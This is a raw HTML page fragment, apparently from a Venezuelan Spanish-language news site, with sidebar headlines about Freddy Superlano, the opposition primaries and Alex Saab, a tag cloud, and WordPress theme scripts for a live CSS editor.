                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_695363e1a6bff_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_695363e1a6bff" ><script>var block_td_uid_11_695363e1a6bff = new tdBlock();
block_td_uid_11_695363e1a6bff.id = "td_uid_11_695363e1a6bff";
block_td_uid_11_695363e1a6bff.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_695363e1a6bff_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_695363e1a6bff_rand","tdc_css_class_style":"td_uid_11_695363e1a6bff_rand_style"}';
block_td_uid_11_695363e1a6bff.td_column_number = "1";
block_td_uid_11_695363e1a6bff.block_type = "td_block_7";
block_td_uid_11_695363e1a6bff.post_count = "4";
block_td_uid_11_695363e1a6bff.found_posts = "422";
block_td_uid_11_695363e1a6bff.header_color = "#";
block_td_uid_11_695363e1a6bff.ajax_pagination_infinite_stop = "";
block_td_uid_11_695363e1a6bff.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_11_695363e1a6bff);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_11_695363e1a6bff class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 695363e1a9c8c
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_695363e1a9e27"></textarea>
						<div id="td_live_css_uid_1_695363e1a9e27" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_695363e1a9e27');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_695363e1a9e27");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
